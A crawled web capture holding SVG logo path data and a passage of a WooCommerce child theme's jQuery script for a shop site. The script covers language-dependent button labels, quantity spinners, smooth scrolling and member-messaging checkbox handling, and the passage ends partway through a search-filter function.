			<path id="Layer" fill-rule="evenodd" class="shp0" d="M100.67 26.31L84.71 26.31C84.75 26.71 84.82 27.11 84.94 27.5C85.05 27.89 85.19 28.26 85.37 28.62C85.55 28.99 85.75 29.33 85.99 29.66C86.23 29.98 86.49 30.29 86.78 30.57C87.08 30.84 87.4 31.08 87.75 31.29C88.09 31.5 88.45 31.68 88.83 31.82C89.21 31.96 89.6 32.06 90 32.12C90.39 32.19 90.8 32.21 91.2 32.2C91.8 32.21 92.4 32.16 92.99 32.03C93.58 31.89 94.15 31.69 94.69 31.42C95.22 31.14 95.73 30.8 96.18 30.41C96.63 30.01 97.03 29.56 97.37 29.06L100.67 30.51C100.42 30.91 100.15 31.29 99.84 31.65C99.53 32.01 99.2 32.35 98.85 32.66C98.5 32.97 98.12 33.26 97.73 33.52C97.34 33.78 96.92 34.01 96.5 34.21C96.08 34.41 95.65 34.58 95.21 34.73C94.78 34.88 94.33 35.01 93.88 35.11C93.43 35.21 92.97 35.29 92.51 35.34C92.05 35.39 91.59 35.42 91.12 35.42C90.45 35.43 89.77 35.38 89.1 35.27C88.44 35.16 87.78 34.99 87.15 34.76C86.51 34.53 85.9 34.24 85.32 33.89C84.74 33.55 84.19 33.15 83.68 32.7C83.17 32.24 82.71 31.73 82.31 31.17C81.91 30.62 81.58 30.02 81.31 29.39C81.04 28.75 80.85 28.1 80.73 27.42C80.61 26.75 80.56 26.06 80.59 25.37C80.57 24.7 80.62 24.03 80.74 23.37C80.87 22.71 81.06 22.07 81.32 21.45C81.58 20.83 81.9 20.24 82.28 19.69C82.67 19.14 83.11 18.63 83.6 18.17C84.06 17.73 84.55 17.32 85.09 16.97C85.62 16.62 86.19 16.32 86.78 16.08C87.37 15.84 87.98 15.65 88.61 15.53C89.24 15.41 89.88 15.35 90.51 15.35C91.15 15.35 91.79 15.42 92.41 15.54C93.04 15.66 93.65 15.84 94.24 16.07C94.83 16.31 95.4 16.6 95.94 16.94C96.48 17.28 96.98 17.67 97.45 18.11C99.52 19.94 100.59 22.68 100.67 26.31ZM96.83 23.61C96.75 23.26 96.65 22.92 96.53 22.59C96.4 22.26 96.25 21.94 96.07 21.63C95.9 21.33 95.7 21.03 95.47 20.76C95.25 20.48 95.01 20.23 94.75 19.99C94.47 19.72 94.18 19.49 93.85 19.28C93.53 19.08 93.2 18.9 92.84 18.76C92.49 18.62 92.12 18.52 91.75 18.46C91.37 18.39 90.99 18.36 90.61 18.37C90.26 18.36 89.91 18.39 89.57 18.45C89.22 18.51 88.88 18.6 88.56 18.73C88.23 18.85 87.91 19.01 87.62 19.19C87.32 19.38 87.04 19.59 86.78 19.83C86.52 20.08 86.28 20.35 86.06 20.63C85.84 20.92 85.65 21.23 85.48 21.55C85.32 21.87 85.18 22.2 85.07 22.55C84.97 22.89 84.89 23.25 84.84 23.61L96.83 23.61Z" />
			<path id="Layer" class="shp0" d="M101.05 19.19L101.05 15.88L103.52 15.88L103.52 12.95L107.24 9.54L107.24 15.88L110.75 15.88L110.75 19.19L107.24 19.19L107.24 28.41C107.23 28.64 107.22 28.87 107.22 29.1C107.23 29.33 107.24 29.56 107.26 29.79C107.28 30.01 107.31 30.24 107.35 30.47C107.39 30.7 107.43 30.92 107.49 31.14C107.65 31.49 108.06 31.66 108.71 31.66C108.89 31.66 109.06 31.66 109.24 31.64C109.41 31.62 109.58 31.6 109.75 31.56C109.92 31.53 110.09 31.49 110.26 31.44C110.43 31.39 110.59 31.34 110.75 31.27L110.75 34.66C110.53 34.75 110.29 34.82 110.06 34.88C109.82 34.95 109.58 35 109.34 35.04C109.1 35.09 108.86 35.12 108.62 35.14C108.38 35.16 108.13 35.17 107.89 35.17C107.65 35.19 107.41 35.18 107.16 35.15C106.92 35.12 106.68 35.08 106.45 35.01C106.21 34.95 105.99 34.87 105.76 34.77C105.54 34.67 105.33 34.55 105.13 34.42C104.96 34.31 104.81 34.19 104.67 34.05C104.52 33.91 104.4 33.76 104.28 33.6C104.17 33.44 104.07 33.26 103.99 33.09C103.91 32.91 103.84 32.72 103.79 32.53C103.74 32.2 103.69 31.88 103.65 31.55C103.61 31.23 103.58 30.9 103.55 30.57C103.53 30.25 103.52 29.92 103.51 29.59C103.5 29.26 103.51 28.93 103.52 28.61L103.52 19.19L101.05 19.19Z" />
			<path id="Layer" fill-rule="evenodd" class="shp0" d="M131.47 31.55L131.47 34.86L124.96 34.86L124.96 32.55C124.57 32.96 124.14 33.33 123.68 33.65C123.22 33.97 122.73 34.25 122.21 34.47C121.69 34.7 121.15 34.87 120.6 34.99C120.05 35.11 119.49 35.17 118.92 35.18C118.51 35.18 118.1 35.15 117.7 35.08C117.29 35.01 116.9 34.9 116.51 34.76C116.13 34.62 115.76 34.44 115.41 34.22C115.06 34.01 114.73 33.77 114.42 33.49C113.81 32.94 113.32 32.26 113 31.51C112.67 30.75 112.5 29.93 112.51 29.11C112.52 28.29 112.71 27.47 113.06 26.73C113.41 25.98 113.91 25.32 114.54 24.78C114.88 24.49 115.24 24.24 115.62 24.02C116 23.79 116.41 23.61 116.82 23.46C117.24 23.31 117.67 23.2 118.11 23.13C118.55 23.06 118.99 23.03 119.43 23.04C119.89 23.04 120.35 23.08 120.8 23.15C121.25 23.22 121.69 23.33 122.13 23.46C122.57 23.6 122.99 23.77 123.4 23.96C123.82 24.16 124.21 24.39 124.59 24.65L124.59 22.76C124.6 22.57 124.6 22.39 124.59 22.2C124.58 22.01 124.57 21.82 124.54 21.63C124.52 21.45 124.49 21.26 124.45 21.08C124.41 20.89 124.37 20.71 124.32 20.53C124.25 20.38 124.18 20.23 124.09 20.1C124 19.96 123.91 19.83 123.8 19.71C123.69 19.59 123.57 19.48 123.44 19.38C123.31 19.28 123.18 19.19 123.03 19.12C122.83 19 122.63 18.91 122.41 18.82C122.2 18.74 121.98 18.67 121.76 18.62C121.53 18.56 121.31 18.53 121.08 18.51C120.85 18.48 120.62 18.48 120.39 18.49C119.99 18.46 119.58 18.49 119.18 18.58C118.78 18.67 118.4 18.82 118.04 19.01C117.68 19.21 117.35 19.46 117.06 19.75C116.78 20.04 116.53 20.37 116.33 20.72L112.76 19.78C114.35 16.83 117.08 15.35 120.96 15.35C121.28 15.34 121.59 15.35 121.91 15.37C122.22 15.39 122.53 15.43 122.84 15.47C123.15 15.52 123.46 15.59 123.76 15.66C124.07 15.74 124.37 15.83 124.66 15.93C124.89 16 125.1 16.09 125.31 16.18C125.52 16.28 125.73 16.4 125.92 16.52C126.12 16.65 126.31 16.79 126.49 16.94C126.66 17.09 126.83 17.25 126.99 17.42C127.11 17.56 127.23 17.71 127.33 17.86C127.44 18.02 127.53 18.18 127.62 18.35C127.71 18.51 127.78 18.68 127.85 18.86C127.92 19.03 127.97 19.21 128.02 19.39C128.07 19.67 128.12 19.95 128.16 20.23C128.19 20.51 128.22 20.79 128.25 21.07C128.27 21.35 128.28 21.63 128.29 21.92C128.29 22.2 128.29 22.48 128.28 22.76L128.28 31.55L131.47 31.55ZM124.59 27.8C124.25 27.52 123.89 27.26 123.51 27.03C123.12 26.8 122.72 26.61 122.31 26.45C121.89 26.29 121.47 26.16 121.03 26.07C120.59 25.99 120.15 25.93 119.71 25.92C119.47 25.91 119.24 25.93 119.01 25.96C118.78 26 118.55 26.05 118.33 26.13C118.11 26.21 117.89 26.3 117.69 26.42C117.49 26.54 117.3 26.67 117.12 26.82C116.95 26.96 116.8 27.12 116.67 27.3C116.53 27.48 116.42 27.67 116.33 27.87C116.24 28.07 116.18 28.28 116.13 28.5C116.09 28.71 116.07 28.93 116.08 29.15C116.07 29.36 116.09 29.57 116.13 29.77C116.16 29.98 116.22 30.18 116.3 30.37C116.38 30.56 116.48 30.74 116.59 30.91C116.71 31.09 116.84 31.25 116.99 31.39C117.15 31.54 117.34 31.68 117.53 31.8C117.72 31.92 117.93 32.02 118.14 32.09C118.35 32.17 118.57 32.23 118.79 32.26C119.02 32.29 119.25 32.3 119.47 32.29C119.95 32.28 120.43 32.22 120.89 32.11C121.36 32 121.82 31.85 122.25 31.66C122.69 31.46 123.11 31.22 123.5 30.95C123.89 30.67 124.26 30.36 124.59 30.01L124.59 27.8Z" />
			<path id="Layer" class="shp0" d="M134.23 31.55L134.23 10.9L130.86 10.9L130.86 7.58L137.96 7.58L137.96 31.55L140.86 31.55L140.86 34.87L130.86 34.87L130.86 31.55L134.23 31.55Z" />
			<path id="Layer" class="shp0" d="M143.99 31.55L143.99 19.19L141.05 19.19L141.05 15.88L147.72 15.88L147.72 31.55L150.66 31.55L150.66 34.86L139.9 34.86L139.9 31.55L143.99 31.55ZM143.46 9.43C143.46 9.28 143.47 9.14 143.5 8.99C143.53 8.85 143.57 8.71 143.62 8.58C143.68 8.44 143.74 8.32 143.82 8.19C143.9 8.07 144 7.96 144.1 7.86C144.2 7.75 144.32 7.65 144.44 7.57C144.56 7.48 144.7 7.41 144.84 7.35C144.97 7.29 145.12 7.25 145.27 7.22C145.42 7.2 145.57 7.19 145.72 7.19C145.86 7.19 146.01 7.2 146.15 7.23C146.3 7.26 146.44 7.3 146.58 7.35C146.71 7.41 146.84 7.48 146.96 7.56C147.09 7.64 147.2 7.73 147.3 7.84C147.41 7.94 147.51 8.05 147.59 8.17C147.68 8.3 147.75 8.43 147.81 8.56C147.86 8.7 147.91 8.84 147.93 8.99C147.96 9.13 147.97 9.28 147.97 9.43C147.97 9.57 147.96 9.72 147.93 9.87C147.91 10.02 147.86 10.16 147.81 10.3C147.75 10.43 147.68 10.56 147.59 10.69C147.51 10.81 147.41 10.92 147.31 11.03C147.2 11.13 147.09 11.23 146.97 11.31C146.84 11.39 146.71 11.46 146.58 11.52C146.44 11.57 146.3 11.62 146.16 11.64C146.01 11.67 145.86 11.68 145.72 11.68C145.57 11.69 145.42 11.67 145.27 11.65C145.13 11.62 144.98 11.57 144.85 11.52C144.71 11.46 144.58 11.39 144.46 11.3C144.33 11.22 144.22 11.12 144.12 11.02C144.01 10.91 143.92 10.8 143.83 10.68C143.75 10.55 143.68 10.42 143.63 10.29C143.57 10.15 143.53 10.01 143.5 9.87C143.47 9.72 143.46 9.57 143.46 9.43L143.46 9.43Z" />
			<path id="Layer" class="shp0" d="M151.11 19.19L151.11 15.88L153.59 15.88L153.59 12.95L157.31 9.54L157.31 15.88L160.82 15.88L160.82 19.19L157.31 19.19L157.31 28.41C157.3 28.64 157.29 28.87 157.29 29.1C157.3 29.33 157.31 29.56 157.33 29.79C157.35 30.02 157.38 30.24 157.42 30.47C157.46 30.7 157.5 30.92 157.56 31.15C157.72 31.49 158.13 31.67 158.78 31.67C158.96 31.67 159.13 31.66 159.31 31.64C159.48 31.62 159.65 31.6 159.82 31.57C159.99 31.53 160.16 31.49 160.33 31.44C160.5 31.39 160.66 31.34 160.82 31.27L160.82 34.67C160.59 34.75 160.36 34.82 160.13 34.89C159.89 34.95 159.65 35 159.41 35.04C159.17 35.09 158.93 35.12 158.69 35.14C158.45 35.16 158.2 35.18 157.96 35.18C157.72 35.19 157.47 35.18 157.23 35.15C156.99 35.13 156.75 35.08 156.52 35.02C156.28 34.95 156.05 34.87 155.83 34.77C155.61 34.67 155.4 34.55 155.19 34.42C155.03 34.31 154.88 34.19 154.74 34.05C154.59 33.91 154.47 33.76 154.35 33.6C154.24 33.44 154.14 33.27 154.06 33.09C153.97 32.91 153.91 32.72 153.86 32.53C153.8 32.21 153.76 31.88 153.72 31.56C153.68 31.23 153.65 30.9 153.62 30.58C153.6 30.25 153.59 29.92 153.58 29.59C153.57 29.26 153.58 28.94 153.59 28.61L153.59 19.19L151.11 19.19Z" />
			<path id="Layer" class="shp0" d="M170.14 34.53L163.9 19.19L159.68 19.19L159.68 15.88L170.14 15.88L170.14 19.19L167.86 19.19L171.96 29.71L175.99 19.19L173.48 19.19L173.48 15.88L182.68 15.88L182.68 19.19L179.85 19.19L170.46 43.37L164.16 43.37L164.16 40.12L167.87 40.12L170.14 34.53Z" />
		</g>
		<g id="Layer">
			<path id="Layer" fill-rule="evenodd" class="shp1" d="M35.78 18.03C35.78 18.08 35.78 18.13 35.78 18.19C35.79 19.1 35.73 20.02 35.6 20.92C35.46 21.82 35.24 22.71 34.95 23.58C34.66 24.45 34.3 25.29 33.87 26.1C33.43 26.9 32.93 27.67 32.37 28.39C31.72 29.28 30.99 30.11 30.19 30.87C29.39 31.63 28.52 32.32 27.59 32.92C26.66 33.51 25.68 34.03 24.66 34.45C23.64 34.86 22.58 35.19 21.5 35.41C21.9 35.57 22.29 35.72 22.68 35.89C23.39 36.21 24.12 36.48 24.88 36.68C25.63 36.89 26.4 37.05 27.17 37.14C27.95 37.24 28.73 37.27 29.51 37.25C30.29 37.23 31.07 37.14 31.83 37C31.47 38.03 31.11 39.06 30.75 40.1C30.42 41.03 30.34 41.82 29.26 42.1C24.71 43.26 20.88 40.12 16.77 38.8C16.29 38.61 15.8 38.48 15.29 38.4C14.79 38.32 14.27 38.3 13.76 38.33C13.25 38.37 12.74 38.45 12.25 38.6C11.76 38.74 11.28 38.93 10.83 39.18C10.39 39.46 9.9 40.15 9.3 39.89C9.25 39.87 9.21 39.84 9.16 39.81C9.12 39.78 9.08 39.75 9.04 39.72C8.99 39.69 8.96 39.65 8.92 39.62C8.88 39.58 8.85 39.54 8.81 39.5C8.7 39.38 8.6 39.26 8.5 39.14C8.4 39.01 8.3 38.88 8.21 38.75C8.12 38.62 8.03 38.49 7.95 38.35C7.86 38.21 7.78 38.07 7.71 37.93C7.67 37.86 7.63 37.78 7.6 37.71C7.57 37.63 7.54 37.55 7.52 37.47C7.5 37.39 7.48 37.31 7.48 37.22C7.47 37.14 7.47 37.06 7.47 36.98C7.63 35.75 10.26 34.13 11.43 34.58C10.59 34.25 9.77 33.86 8.98 33.4C8.19 32.95 7.44 32.44 6.73 31.87C6.02 31.31 5.36 30.69 4.74 30.02C4.12 29.35 3.56 28.64 3.05 27.89C2.58 27.23 2.15 26.54 1.78 25.82C1.41 25.1 1.1 24.35 0.84 23.59C0.59 22.82 0.39 22.03 0.25 21.23C0.11 20.44 0.04 19.63 0.02 18.82L0.02 18.78C0.02 18.58 0 18.38 0 18.18C0 18.13 0 18.07 0 18.02C0 17.98 0 17.93 0 17.89C0 13.14 1.88 8.59 5.24 5.24C8.59 1.88 13.14 0 17.89 0C22.63 0 27.18 1.88 30.54 5.24C33.89 8.59 35.78 13.14 35.78 17.89C35.78 17.94 35.78 17.97 35.78 18.03ZM29.53 15.76C29.53 15.65 29.51 15.54 29.46 15.44C29.42 15.34 29.36 15.25 29.28 15.17C29.2 15.09 29.11 15.03 29.01 14.99C28.91 14.94 28.8 14.92 28.68 14.92L21.63 14.92C21.52 14.92 21.41 14.9 21.31 14.86C21.2 14.81 21.11 14.75 21.03 14.67C20.95 14.6 20.89 14.5 20.85 14.4C20.81 14.3 20.79 14.19 20.79 14.08L20.79 7.02C20.79 6.91 20.76 6.8 20.72 6.7C20.68 6.6 20.62 6.5 20.54 6.43C20.46 6.35 20.37 6.29 20.27 6.24C20.16 6.2 20.05 6.18 19.94 6.18L15.53 6.18C15.42 6.18 15.31 6.2 15.2 6.24C15.1 6.29 15.01 6.35 14.93 6.43C14.85 6.5 14.79 6.6 14.75 6.7C14.7 6.8 14.68 6.91 14.68 7.02L14.68 14.08C14.68 14.19 14.66 14.3 14.62 14.4C14.58 14.5 14.51 14.6 14.44 14.67C14.36 14.75 14.27 14.81 14.16 14.86C14.06 14.9 13.95 14.92 13.84 14.92L6.78 14.92C6.67 14.92 6.56 14.94 6.46 14.98C6.36 15.03 6.27 15.09 6.19 15.17C6.11 15.25 6.05 15.34 6.01 15.44C5.96 15.54 5.94 15.65 5.94 15.76L5.94 20.18C5.94 20.29 5.96 20.4 6.01 20.5C6.05 20.61 6.11 20.7 6.19 20.78C6.27 20.85 6.36 20.92 6.46 20.96C6.56 21 6.67 21.02 6.78 21.02L13.84 21.02C13.95 21.02 14.06 21.04 14.16 21.09C14.27 21.13 14.36 21.19 14.44 21.27C14.51 21.35 14.58 21.44 14.62 21.54C14.66 21.64 14.68 21.75 14.68 21.87L14.68 28.92C14.68 29.03 14.7 29.14 14.75 29.24C14.79 29.35 14.85 29.44 14.93 29.52C15.01 29.6 15.1 29.66 15.2 29.7C15.31 29.74 15.42 29.76 15.53 29.76L19.94 29.76C20.05 29.76 20.16 29.74 20.27 29.7C20.37 29.66 20.46 29.6 20.54 29.52C20.62 29.44 20.68 29.35 20.72 29.24C20.76 29.14 20.79 29.03 20.79 28.92L20.79 21.86C20.79 21.75 20.81 21.64 20.85 21.54C20.89 21.44 20.95 21.35 21.03 21.27C21.11 21.19 21.2 21.13 21.31 21.09C21.41 21.04 21.52 21.02 21.63 21.02L28.69 21.02C28.8 21.02 28.91 21 29.01 20.96C29.11 20.92 29.2 20.85 29.28 20.78C29.36 20.7 29.42 20.6 29.46 20.5C29.51 20.4 29.53 20.29 29.53 20.18L29.53 15.76Z" />
		</g>
	</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
